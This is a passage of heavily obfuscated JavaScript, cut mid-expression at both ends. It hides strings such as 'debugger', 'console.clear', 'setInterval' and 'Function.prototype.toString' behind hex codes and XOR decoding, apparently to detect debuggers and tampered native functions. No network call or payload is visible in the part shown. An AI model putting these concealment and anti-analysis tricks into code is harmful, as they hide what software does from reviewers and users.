Xq(Xl,Xj);},'PrESA':XC(0x1d5)};return XI[XC(0xdbc)](XI['zgqLz'](oK,0xef,XI[XC(0x365)]),o9);}),ok=[B[B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x61,0x6c,0x65,0x72,0x74)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x63,0x6c,0x65,0x61,0x72)],B[B[oK(0xb1,'9fUl')][oK(0x124,'OgFd')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x6c,0x6f,0x67)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[oK(0xb1,'9fUl')][oK(0x124,'OgFd')](0x74,0x61,0x62,0x6c,0x65)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x4f,0x62,0x6a,0x65,0x63,0x74)][B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],B[B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x6e,0x6f,0x77)],B[B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x3d,0x3e),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x63,0x61,0x6c,0x6c),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x63,0x68,0x61,0x72,0x41,0x74),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x6c,0x65,0x6e,0x67,0x74,0x68),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],ox=oQ,oA=XU,oD=oA,ot=ox,XH(0x0,Xs,0x400,0x4,0x2000000,function(){var XC=oZ,XI={'qbJdR':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x91c)](XG,ok[0x3],ot);}),XH(0x5,Z,0x40000,0x200000,0x800,function(){var XC=oZ,XI={'ZspPc':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x2fd)](XG,ok[0x4],ot);}),XH(0xf,Z,0x10,0x8,0x20,function(){return XG(XG,oD);}),XH(0x7,Z,-0x80000000,0x20,0x10000000,function(){var XC=oZ,XI={'cpXFy':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0xd9e)](XG,ok[0x2],ot);}),XH(0xc,Z,0x10000000,0x800000,0x200,function(){var XC=oZ,XI={'bvdBt':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x620)](XG,ok[0x6],ot);}),XH(0x3,Xs,0x1000000,0x200,0x400000,function(){var XC=oZ,XI={'MOciA':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x545)](XL,ok[0x0],oD);}),oz=XG,(function(){var XC=oZ,XI={'DlWeP':function(XV,Xg){return XV===Xg;},'PkaoM':function(XV,Xg){return XV!==Xg;},'lOEnm':XC(0xc2e),'KCuRR':function(XV,Xg){return XV<Xg;},'LtPCE':function(XV,Xg,Xd){return XV(Xg,Xd);},'sLzLP':XC(0x43f),'MukDp':function(XV,Xg,Xd){return XV(Xg,Xd);},'JmTrd':XC(0x267),'xtieL':XC(0x7c3),'gnfXu':function(XV,Xg,Xd){return XV(Xg,Xd);},'OnWvl':XC(0x962),'PAFEm':function(XV,Xg){return XV!==Xg;},'jQjQF':'OKkHb','tOMwY':XC(0x22a),'OFxki':function(XV,Xg){return XV<Xg;},'WvBGS':function(XV,Xg,Xd){return XV(Xg,Xd);},'zTQaL':function(XV,Xg,Xd){return XV(Xg,Xd);},'jlRqs':XC(0x175),'URrrS':'TEFK','wllnO':XC(0x4f5),'mskax':function(XV,Xg,Xd){return XV(Xg,Xd);},'KHlyr':function(XV,Xg){return XV!=Xg;},'oVCSh':function(XV,Xg,Xd){return XV(Xg,Xd);},'dtCDy':'kc&4','vPykV':'lpzl','iGNqg':function(XV){return XV();},'XcyGe':function(XV,Xg){return XV<Xg;},'TfBEV':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZpQNP':function(XV,Xg,Xd){return XV(Xg,Xd);},'VOVCX':function(XV,Xg){return XV(Xg);},'wEjqM':XC(0xb98),'wHKok':XC(0x285),'WkHcz':'#nrE','IOiXL':function(XV,Xg,Xd){return XV(Xg,Xd);},'ORgYF':function(XV){return XV();},'qjVKr':XC(0x184),'DXlAI':XC(0xc85),'uRkAT':XC(0x7fd),'ewPPr':XC(0xc75),'MUaRX':'vpxQc','kOaCc':function(XV,Xg,Xd){return XV(Xg,Xd);},'IYcnX':function(XV,Xg,Xd){return XV(Xg,Xd);},'jgsKR':function(XV,Xg){return XV!==Xg;},'vIfjZ':'RmreE','hQaQK':XC(0x449),'lnCtc':function(XV,Xg,Xd){return XV(Xg,Xd);},'sxliV':function(XV,Xg){return XV===Xg;},'ZCxbM':XC(0x45c),'FLzTE':function(XV,Xg){return XV==Xg;},'pqOnP':function(XV,Xg){return XV-Xg;},'ChRbe':function(XV,Xg){return XV+Xg;},'khxNV':function(XV,Xg,Xd){return XV(Xg,Xd);},'BoqRS':XC(0x654),'tJeUE':function(XV,Xg,Xd){return XV(Xg,Xd);},'CwTfD':XC(0x213),'RpiIR':function(XV,Xg,Xd){return XV(Xg,Xd);},'YVdRx':'JcLl','MtDHz':XC(0x853),'wslrR':function(XV,Xg,Xd){return XV(Xg,Xd);},'yizTc':XC(0xb8c),'EqCuU':function(XV,Xg,Xd){return XV(Xg,Xd);},'BKvaB':XC(0x93d),'rhfHs':function(XV,Xg,Xd){return XV(Xg,Xd);},'CGUZb':function(XV,Xg,Xd){return XV(Xg,Xd);},'MSIFH':XC(0x4a4),'cTrEG':XC(0x6cb),'CkBcx':function(XV,Xg,Xd){return XV(Xg,Xd);},'AtlsO':XC(0xc5f),'QttYz':function(XV,Xg,Xd){return XV(Xg,Xd);},'rqLZr':'@A5^','uHcOz':function(XV,Xg,Xd){return XV(Xg,Xd);},'DbrQt':XC(0x1c2),'aVRxw':function(XV,Xg){return XV<Xg;},'eisCa':function(XV,Xg){return XV<Xg;},'ozjul':function(XV,Xg,Xd){return XV(Xg,Xd);},'Utzkb':function(XV,Xg,Xd,Xp,Xh,Xy,Xa){return XV(Xg,Xd,Xp,Xh,Xy,Xa);}},Xq,Xl,Xj=[[XI['CGUZb'](oK,0xbb,XI[XC(0x7ee)]),XI[XC(0x9ce)](oK,0x10e,XI['cTrEG']),XI['CkBcx'](oK,0x67,XC(0x66a)),XI[XC(0x844)](oK,0x121,XI[XC(0x359)])],[XI['QttYz'](oK,0x96,XI[XC(0x954)]),XI['uHcOz'](oK,0x10a,XI['DbrQt'])]];for(Xq=0x0;XI[XC(0x84)](Xq,Xj[XI[XC(0x3fd)](oK,0xed,XI[XC(0x366)])]);Xq++)for(Xl=0x1;XI[XC(0x308)](Xl,Xj[Xq][XI[XC(0x8b5)](oK,0xed,XI['sLzLP'])]);Xl++)XI[XC(0x64c)](XH,0x7,Z,0x1,0x40000000,0x40000,function(){var XV=XC,Xg={'wgpRJ':function(Xd,Xp){var Xh=Xv;return XI[Xh(0xadb)](Xd,Xp);},'lOxlm':function(Xd,Xp){return Xd!=Xp;},'vEVxw':XI[XV(0x419)],'MysdZ':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x550)](Xd,Xp,Xh);},'ljQqL':XI['wHKok'],'zqiFB':XI['WkHcz'],'kcpzT':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x5d8)](Xd,Xp,Xh);},'DbsTz':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x355)](Xd,Xp,Xh);},'vjfDb':XI[XV(0x822)],'BhDkI':function(Xd){var Xp=XV;return XI[Xp(0x1a1)](Xd);},'qixSz':function(Xd,Xp){return Xd===Xp;},'lMQqu':XV(0x43f),'dEaFy':XV(0x962),'UKDVE':'OgFd','RfnXK':XI[XV(0xc8f)],'XnPgV':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'YqvDX':function(Xd,Xp,Xh){return XI['LtPCE'](Xd,Xp,Xh);},'Iowlg':XI[XV(0xb2e)],'hREpx':'NMGA','IvDdq':XI[XV(0x59c)],'MdFzJ':XI['DXlAI'],'HIuRy':XI[XV(0x513)],'NECUa':XI[XV(0x40d)],'mKwgv':function(Xd,Xp){var Xh=XV;return XI[Xh(0x54e)](Xd,Xp);},'ySnBz':XI[XV(0x1cb)],'xVBbp':function(Xd,Xp){var Xh=XV;return XI[Xh(0x304)](Xd,Xp);},'taCfl':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x9ce)](Xd,Xp,Xh);},'DfCRV':function(Xd,Xp,Xh){return XI['zTQaL'](Xd,Xp,Xh);},'hfLEK':function(Xd,Xp,Xh){return XI['IYcnX'](Xd,Xp,Xh);},'UCDRG':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'kKnkf':function(Xd,Xp){var Xh=XV;return XI[Xh(0x127)](Xd,Xp);},'qrxuU':XI[XV(0x9ad)],'cghox':XI[XV(0x8fb)],'YuLTC':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x7ae)](Xd,Xp,Xh);},'QVIRO':function(Xd,Xp,Xh){return XI['lnCtc'](Xd,Xp,Xh);}};return XI[XV(0x8d9)]('ZRZjQ',XI[XV(0xca3)])?XI[XV(0x54e)](_0x1d78d1,_0x42abb3):XI['FLzTE'](XI[XV(0x4fd)](XI['ChRbe'](B[function(Xd){var Xp=XV;if(XI[Xp(0x491)](XI[Xp(0x4c9)],'HZKtd'))Xg[Xp(0x8d2)](_0x1f27de,_0x5cb5a2);else{for(var Xh='',Xy=0x0;XI[Xp(0x304)](Xy,Xd[XI[Xp(0x7e9)](oK,0xed,XI['sLzLP'])]);Xy++)Xh+=B[XI[Xp(0xc83)](oK,0xb1,'9fUl')][oK(0x124,XI[Xp(0xd79)])](B[oK(0x5d,XI[Xp(0xc8f)])](Xd[Xy],+B[XI[Xp(0x564)](oK,0xb1,XI[Xp(0x3a6)])][XI[Xp(0x564)](oK,0x124,XI[Xp(0xd79)])](0x31,0x36)));return Xh;}}(XI['zTQaL'](oK,0xad,'DDQg')[XI[XV(0xc83)](oK,0x9d,XV(0x213))](B[XI[XV(0x1c0)](oK,0xb1,XI[XV(0x3a6)])][XI[XV(0x4de)](oK,0x124,XV(0x267))](0x7c)))][function(Xd){var Xp=XV,Xh={'Daavr':function(XE,XZ){return XE!=XZ;},'TKzUK':function(XE,XZ){var XK=Xv;return Xg[XK(0xd9)](XE,XZ);},'FjUXR':Xg[Xp(0x87e)],'vKxgk':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0x68c)](XE,XZ,XK);},'QSHjU':Xg['ljQqL'],'NuRED':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0x68c)](XE,XZ,XK);},'vYfLj':Xg[Xp(0x947)],'MHVVk':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0xd4b)](XE,XZ,XK);},'pyITm':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0x8ce)](XE,XZ,XK);},'PYpnH':Xg['vjfDb'],'yapEu':function(XE){return Xg['BhDkI'](XE);}};if(Xg[Xp(0x1e1)]('KNilH',Xp(0x6ac)))Xh[Xp(0xa8b)](_0x347f34,null)&&Xh[Xp(0xccb)](_0x5907e6[_0x3b3f0b(0x119,Xh[Xp(0x3e3)])][Xh['vKxgk'](_0x2df609,0xe5,Xh[Xp(0xcf4)])](_0x4b5731),Xh[Xp(0x3cd)](_0x533cf9,0x5c,Xh['vYfLj']))&&_0x43734a[Xh[Xp(0xc21)](_0x34c4a5,0xe4,'kc&4')][Xh[Xp(0x22f)](_0x29f223,0x126,Xh[Xp(0x13b)])](Xh[Xp(0x3b5)](_0x154466),_0x38e43e);else{for(var Xy='',Xa=0x0;Xa<Xd[oK(0xed,Xg[Xp(0xdb6)])];Xa++)Xy+=B[oK(0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x68c)](oK,0x124,Xg[Xp(0xa54)])](B[oK(0x5d,Xg[Xp(0x94b)])](Xd[Xa],+B[Xg[Xp(0x25c)](oK,0xb1,Xg['dEaFy'])][Xg[Xp(0x68c)](oK,0x124,Xp(0x267))](0x31,0x36)));return Xy;}}(XI[XV(0x355)](oK,0x71,XI[XV(0x5a5)])[XI[XV(0x714)](oK,0x9d,XI[XV(0x864)])](B[XI[XV(0x1c0)](oK,0xb1,XV(0x962))][oK(0x124,XI['JmTrd'])](0x7c)))](B[function(Xd){var Xp=XV,Xh={'oZDIG':function(XE,XZ,XK){var XJ=Xv;return Xg[XJ(0x82)](XE,XZ,XK);},'MwvtW':Xg['Iowlg'],'naRQB':Xg['hREpx'],'FEcly':Xg[Xp(0xd18)],'ujWhp':function(XE,XZ,XK){return Xg['XnPgV'](XE,XZ,XK);},'YHlMb':Xg[Xp(0xfb)],'KwmjM':Xg[Xp(0xc06)],'EjAla':Xg[Xp(0x48d)]};if(Xg[Xp(0xae6)](Xg[Xp(0x978)],Xg[Xp(0x978)])){for(var Xy='',Xa=0x0;Xg[Xp(0x5d4)](Xa,Xd[Xg['MysdZ'](oK,0xed,Xg[Xp(0xdb6)])]);Xa++)Xy+=B[Xg[Xp(0xa4a)](oK,0xb1,Xp(0x962))][Xg['DbsTz'](oK,0x124,Xp(0x267))](B[oK(0x5d,Xg[Xp(0x94b)])](Xd[Xa],+B[Xg[Xp(0x68c)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x68c)](oK,0x124,Xg[Xp(0xa54)])](0x31,0x36)));return Xy;}else return _0x1f32b8[Xh['oZDIG'](_0x50fe19,0xe4,Xh[Xp(0x34d)])][Xh[Xp(0x6eb)](_0x17d26e,0x111,Xh[Xp(0x84b)])](_0x3016a7[Xh[Xp(0x6eb)](_0x543c07,0x115,Xh['FEcly'])][Xh[Xp(0x28c)](_0x1ccf7d,0xe8,Xh[Xp(0xb5b)])],Xh[Xp(0x6eb)](_0x59ad4e,0x9a,Xh[Xp(0x96b)]))[Xh[Xp(0x28c)](_0x353600,0xe1,Xh[Xp(0x25f)])];}(Xj[Xq][0x0][XI[XV(0x5d8)](oK,0x9d,XI[XV(0x864)])](B[XI['gnfXu'](oK,0xb1,XI[XV(0x3a6)])][XI[XV(0x564)](oK,0x124,XI[XV(0xd79)])](0x7c)))],function(Xd){var Xp=XV;for(var Xh='',Xy=0x0;Xy<Xd[Xg[Xp(0x82)](oK,0xed,Xg[Xp(0xdb6)])];Xy++)Xh+=B[Xg[Xp(0x25c)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x4b4)](oK,0x124,Xg[Xp(0xa54)])](B[Xg[Xp(0xd3c)](oK,0x5d,Xg['RfnXK'])](Xd[Xy],+B[Xg[Xp(0x8ce)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0xd0e)](oK,0x124,Xg[Xp(0xa54)])](0x31,0x36)));return Xh;}(Xj[Xq][Xl][XI[XV(0x5af)](oK,0x9d,XI[XV(0x864)])](B[oK(0xb1,XI[XV(0x3a6)])][oK(0x124,'OgFd')](0x7c))))[function(Xd){var Xp=XV;if(XI[Xp(0x997)](XI['jQjQF'],XI[Xp(0xba5)])){for(var Xh='',Xy=0x0;XI[Xp(0x3d8)](Xy,Xd[oK(0xed,'W4&W')]);Xy++)Xh+=B[XI[Xp(0xc83)](oK,0xb1,XI[Xp(0x3a6)])][XI[Xp(0x7ae)](oK,0x124,XI[Xp(0xd79)])](B[oK(0x5d,XI[Xp(0xc8f)])](Xd[Xy],+B[oK(0xb1,XI['OnWvl'])][XI[Xp(0xac2)](oK,0x124,XI[Xp(0xd79)])](0x31,0x36)));return Xh;}else return _0x4993e0[Xp(0x7ec)][_0xb75eb3[Xp(0x7ec)][_0x2d7648][0x0]]=+new _0xa4c9a3[(Xp(0x7ec))][_0x3812fc][0x12](),_0x20df9b[_0x315353];}(XI[XV(0xc83)](oK,0x7f,XI[XV(0x981)])[XI[XV(0x7ae)](oK,0x9d,XI[XV(0x864)])](B[oK(0xb1,XI['OnWvl'])][XI['khxNV'](oK,0x124,XV(0x267))](0x7c)))][function(Xd){var Xp=XV,Xh={'GZqWD':function(XE,XZ,XK){return XE(XZ,XK);},'tbqXd':XI[Xp(0x17c)],'bFKRY':XI['URrrS']};if(XI[Xp(0x997)](XI[Xp(0x367)],XI[Xp(0x367)]))return _0x364a22[Xh[Xp(0xb14)](_0x15c297,0xd9,Xh[Xp(0x896)])][Xh[Xp(0xb14)](_0x2268ff,0x87,Xh[Xp(0x4cb)])]===0x0;else{for(var Xy='',Xa=0x0;XI[Xp(0x3d8)](Xa,Xd[XI['zTQaL'](oK,0xed,XI[Xp(0x366)])]);Xa++)Xy+=B[oK(0xb1,XI['OnWvl'])][oK(0x124,XI[Xp(0xd79)])](B[XI[Xp(0xac2)](oK,0x5d,XI[Xp(0xc8f)])](Xd[Xa],+B[XI[Xp(0x37c)](oK,0xb1,XI[Xp(0x3a6)])][oK(0x124,XI[Xp(0xd79)])](0x31,0x36)));return Xy;}}(XI[XV(0x7e9)](oK,0xcb,XI[XV(0xa2c)])[XI[XV(0x3fd)](oK,0x9d,XI['CwTfD'])](B[XI[XV(0x550)](oK,0xb1,XV(0x962))][oK(0x124,XI['JmTrd'])](0x7c)))],function(Xd){var Xp=XV;if(Xg[Xp(0xdb5)](Xg[Xp(0xa1b)],Xg[Xp(0xb41)])){for(var Xh='',Xy=0x0;Xg[Xp(0x5d4)](Xy,Xd[Xg[Xp(0x25c)](oK,0xed,Xg[Xp(0xdb6)])]);Xy++)Xh+=B[Xg[Xp(0x2e7)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x3d4)](oK,0x124,Xg[Xp(0xa54)])](B[oK(0x5d,Xg[Xp(0x94b)])](Xd[Xy],+B[oK(0xb1,Xg[Xp(0xcc9)])][oK(0x124,Xg['UKDVE'])](0x31,0x36)));return Xh;}else try{return Xg[Xp(0x21d)](_0x533b7d)?_0x55c671(_0x442040):_0x19d7f7;}catch(Xa){}}(oK(0x10f,XI['yizTc'])[XI['gnfXu'](oK,0x9d,XI[XV(0x864)])](B[XI[XV(0x550)](oK,0xb1,XI[XV(0x3a6)])][oK(0x124,XI[XV(0xd79)])](0x7c))))[function(Xd){var Xp=XV,Xh={'ttmCa':function(XE,XZ){var XK=Xv;return XI[XK(0x569)](XE,XZ);},'HsPey':function(XE,XZ){var XK=Xv;return XI[XK(0x569)](XE,XZ);},'KLKYl':function(XE,XZ,XK){var XJ=Xv;return XI[XJ(0xc83)](XE,XZ,XK);},'zxCxl':function(XE,XZ,XK){var XJ=Xv;return XI[XJ(0xc83)](XE,XZ,XK);},'OWIey':Xp(0x85d),'wVjvH':function(XE,XZ,XK){var XJ=Xp;return XI[XJ(0x550)](XE,XZ,XK);},'ZRhAS':XI['dtCDy'],'mPGTq':function(XE,XZ,XK){return XE(XZ,XK);},'JkUUf':XI[Xp(0x822)],'HvAxf':function(XE){var XZ=Xp;return XI[XZ(0x98d)](XE);}};if(Xp(0x424)===Xp(0xaef))try{Xh[Xp(0xd37)](_0x4b0027,null)&&Xh[Xp(0xd17)](_0x1eab5b[Xh['KLKYl'](_0xf185d,0x119,Xp(0xb98))][Xh['zxCxl'](_0x1eeb33,0xe5,'m0Zq')](_0x2adb81),Xh[Xp(0xcfe)](_0x4ac8c0,0x5c,Xh[Xp(0x1c8)]))&&_0x4498a5[Xh[Xp(0xc4a)](_0x4f3ebe,0xe4,Xh['ZRhAS'])][Xh[Xp(0xddd)](_0x1ae25c,0x126,Xh[Xp(0xe2)])](Xh['HvAxf'](_0x1a9676),_0x4c8064);}catch(XE){}else{for(var Xy='',Xa=0x0;XI[Xp(0x5cb)](Xa,Xd[XI[Xp(0x5d8)](oK,0xed,'W4&W')]);Xa++)Xy+=B[oK(0xb1,XI[Xp(0x3a6)])][oK(0x124,XI['JmTrd'])](B[oK(0x5d,XI[Xp(0xc8f)])](Xd[Xa],+B[XI[Xp(0xb4b)](oK,0xb1,XI[Xp(0x3a6)])][XI[Xp(0x5d8)](oK,0x124,XI['JmTrd'])](0x31,0x36)));return Xy;}}(XI[XV(0x900)](oK,0xf1,XI[XV(0xc28)])[XI['oVCSh'](oK,0x9d,XI['CwTfD'])](B[XI[XV(0x355)](oK,0xb1,XI['OnWvl'])][XI['ZpQNP'](oK,0x124,XI[XV(0xd79)])](0x7c)))](+B[XI[XV(0xc83)](oK,0xb1,XI[XV(0x3a6)])][oK(0x124,XV(0x267))](0x39)),+B[oK(0xb1,XI['OnWvl'])][XI[XV(0x7ae)](oK,0x124,XV(0x267))](0x34,0x30)),+B[XI[XV(0x1c0)](oK,0xb1,XV(0x962))][XI['rhfHs'](oK,0x124,XI[XV(0xd79)])](0x30));});}()),(function(){var XC=oZ,XI={'LaipO':function(XZ,XK){return XZ<XK;},'gKARY':function(XZ,XK,XJ){return XZ(XK,XJ);},'wBEVs':XC(0x43f),'SgnDh':function(XZ,XK,XJ){return XZ(XK,XJ);},'KrrUa':XC(0x658),'flZqg':function(XZ,XK){return XZ(XK);},'HDSmf':function(XZ,XK){return XZ>=XK;},'Ccfza':XC(0x851),'OKing':XC(0x877),'XlvAd':function(XZ,XK){return XZ in XK;},'okCbd':function(XZ,XK){return XZ===XK;},'FicsB':XC(0x583),'zLfTM':function(XZ,XK,XJ){return XZ(XK,XJ);},'PGQjA':XC(0x9ac),'hklfZ':'zZ#e','ZeDEi':function(XZ,XK,XJ){return XZ(XK,XJ);},'DHMXL':'lpzl','svIkr':function(XZ){return XZ();},'PrDBX':'@dJ#','MNiDR':XC(0x508),'meQLx':'pTYka','NYgBn':'^#sA','TiHss':'YXKh','Nluer':function(XZ,XK,XJ){return XZ(XK,XJ);},'WqfiO':XC(0xa50),'qGWeu':'pABIQ','fnJdx':'SRDud','fxRzl':function(XZ,XK){return XZ!==XK;},'xvMRy':'MGoLh','hquZu':XC(0x48e),'CBWaF':function(XZ,XK){return XZ!=XK;},'EVgfs':'FR6A','VKZTT':XC(0x285),'VJXHW':'#nrE','Qpunk':function(XZ,XK,XJ){return XZ(XK,XJ);},'GFtZy':function(XZ,XK,XJ){return XZ(XK,XJ);},'DdMDO':function(XZ){return XZ();},'gKXAX':XC(0xb5),'XHwAy':XC(0xc31),'nVdUS':'KnHu','SyNNC':function(XZ,XK,XJ){return XZ(XK,XJ);},'wAUQd':function(XZ,XK,XJ){return XZ(XK,XJ);},'ImDMT':XC(0x7fd),'neaWn':function(XZ,XK,XJ){return XZ(XK,XJ);},'qIbuZ':'IUZL','MkgWs':function(XZ,XK){return XZ!==XK;},'axKrD':XC(0x205),'JJLHy':'zJTsr','WrWjw':function(XZ,XK,XJ){return XZ(XK,XJ);},'KtzHu':XC(0x84d),'mVfGg':function(XZ,XK,XJ){return XZ(XK,XJ);},'zcSRI':function(XZ,XK,XJ){return XZ(XK,XJ);},'bWhGa':XC(0x613),'YtxYN':function(XZ,XK,XJ){return XZ(XK,XJ);},'DgDtC':XC(0xa9b),'wCHIb':function(XZ,XK,XJ){return XZ(XK,XJ);},'MKRCP':XC(0xc85),'yOdRJ':function(XZ,XK,XJ){return XZ(XK,XJ);},'TasGQ':XC(0x16f),'gArRh':function(XZ,XK,XJ){return XZ(XK,XJ);},'lJLEr':XC(0xa77),'CmNGZ':function(XZ,XK,XJ){return XZ(XK,XJ);},'GqyBA':'8Xvj','nLGuZ':function(XZ,XK){return XZ<XK;},'IEzQB':'utEzk','EWScj':XC(0x574),'hhbdv':XC(0x243),'nybUS':function(XZ,XK){return XZ!==XK;},'dxLen':XC(0x7cf),'kJLjS':XC(0x7f9),'buCoz':function(XZ,XK,XJ){return XZ(XK,XJ);},'BCbXL':function(XZ,XK,XJ){return XZ(XK,XJ);},'Ixiit':XC(0xa1),'cmmBb':function(XZ,XK,XJ){return XZ(XK,XJ);},'xQjAa':XC(0x553),'RGscx':XC(0xc8c),'MGKVz':XC(0xdba),'pPlzy':function(XZ,XK,XJ){return XZ(XK,XJ);},'XSwmc':function(XZ,XK){return XZ!=XK;},'pfzzK':function(XZ,XK,XJ){return XZ(XK,XJ);},'dAQvW':function(XZ,XK,XJ){return XZ(XK,XJ);},'ofUqX':XC(0xad0),'tGmvy':XC(0xd4d),'oaswp':'focdc','YQBZw':function(XZ,XK,XJ){return XZ(XK,XJ);},'QGHpV':XC(0xcc5),'lkify':function(XZ,XK,XJ){return XZ(XK,XJ);},'AyQnt':function(XZ,XK,XJ){return XZ(XK,XJ);},'hlkTQ':function(XZ,XK,XJ){return XZ(XK,XJ);},'zfDwT':function(XZ,XK){return XZ!==XK;},'PWWAL':'rqRNO','JUJGJ':XC(0x760),'mMttv':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZBmMV':function(XZ,XK,XJ){return XZ(XK,XJ);},'XXmZg':function(XZ,XK,XJ){return XZ(XK,XJ);},'PsURa':function(XZ,XK,XJ){return XZ(XK,XJ);},'PcCdB':function(XZ,XK){return XZ>XK;},'ePkdU':function(XZ,XK,XJ,XQ,XN,Xk,Xx){return XZ(XK,XJ,XQ,XN,Xk,Xx);},'CIvma':function(XZ,XK,XJ,XQ,XN,Xk,Xx){return XZ(XK,XJ,XQ,XN,Xk,Xx);},'hIhWC':XC(0x9f2),'rBGVS':function(XZ,XK){return XZ!==XK;},'NjtQU':XC(0x2b2),'FyftY':function(XZ,XK,XJ){return XZ(XK,XJ);},'koANL':XC(0xc9f),'pwAFu':'oqBc','PoDsW':function(XZ,XK,XJ){return XZ(XK,XJ);},'DROJt':function(XZ,XK,XJ){return XZ(XK,XJ);},'fsgWN':XC(0x776),'GHVwR':XC(0x138),'ZVJOg':function(XZ,XK){return XZ>XK;},'VOquy':function(XZ,XK){return XZ-XK;},'UVcGi':function(XZ,XK){return XZ*XK;},'sjtVZ':function(XZ,XK){return XZ(XK);},'aNEcA':function(XZ,XK){return XZ<XK;},'oLVno':XC(0xd02),'BMSRp':XC(0x534),'Owwke':function(XZ,XK){return XZ===XK;},'hcPfU':XC(0x5bd),'FMyuy':function(XZ,XK,XJ){return XZ(XK,XJ);},'CrKnI':function(XZ){return XZ();},'fEirN':XC(0x3c9),'CKCcZ':function(XZ){return XZ();},'FNilk':function(XZ){return XZ();},'sTJEc':function(XZ){return XZ();},'iCAFq':XC(0x6c8),'rOhwj':function(XZ,XK){return XZ!==XK;},'swHmn':function(XZ,XK,XJ){return XZ(XK,XJ);},'ZxAvx':function(XZ,XK,XJ){return XZ(XK,XJ);},'VChdW':function(XZ,XK){return XZ===XK;},'byYBq':XC(0xc16),'kqZxT':'KJpcK','gKFFy':XC(0x350),'knQDH':function(XZ,XK){return XZ!=XK;},'MHNLc':function(XZ,XK,XJ){return XZ(XK,XJ);},'IXyLQ':function(XZ,XK){return XZ+XK;},'Trimr':function(XZ,XK){return XZ!==XK;},'zODHh':XC(0x584),'MfySm':function(XZ,XK,XJ){return XZ(XK,XJ);},'uqrne':function(XZ,XK,XJ){return XZ(XK,XJ);},'uZsvL':function(XZ,XK,XJ){return XZ(XK,XJ);},'hnPYQ':function(XZ,XK){return XZ!=XK;},'HAwfQ':function(XZ,XK,XJ){return XZ(XK,XJ);},'IlmJT':function(XZ,XK,XJ){return XZ(XK,XJ);},'fSTEo':function(XZ,XK,XJ){return XZ(XK,XJ);},'jQhwv':function(XZ,XK,XJ){return XZ(XK,XJ);},'wquuS':'BBaMS','pbsLf':function(XZ,XK,XJ){return XZ(XK,XJ);},'RyHKB':function(XZ,XK,XJ){return XZ(XK,XJ);},'DCEiE':function(XZ,XK,XJ){return XZ(XK,XJ);},'GFpFY':function(XZ,XK,XJ){return 